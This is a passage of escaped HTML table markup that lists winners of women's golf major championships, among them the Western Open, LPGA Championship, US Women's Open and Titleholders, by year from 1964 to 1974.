\u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1974\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra Haynie (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra Haynie (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1973\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMary\n  Mills (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESusie\n  Berning (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 2.25pt; border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\n\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFIRST ERA (1930 - 1972)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"center\"\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading2Accent1\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid windowtext 2.25pt; mso-border-top-alt: solid windowtext 2.25pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EWestern Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ELPGA Championship\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003EUS Women’s Open\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: 2.25pt solid windowtext; border-left: none; border-right: none; border-top: 2.25pt solid windowtext; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: background1;\"\u003ETitleholders Championhsip\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1972\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy Ahern\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESusie Berning (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra Palmer (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1971\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy\n  Whitworth (5\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJoAnne\n  Carner (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1970\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EShirley Englehorn\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDonna Caponi (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1969\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  Rawls (8\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDonna\n  Caponi (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1968\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra Post\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESusie Berning (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1967\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy\n  Whitworth (3\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy\n  Whitworth (4\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECatherine\n  Lacoste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1966\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright (13\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGloria Ehret\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra Spuzich\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy Whitworth (2\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1965\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESusie\n  Maxwell (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESandra\n  Haynie (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECarol\n  Mann (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy\n  Whitworth (1\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1964\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECarol Mann (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMary Mills (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 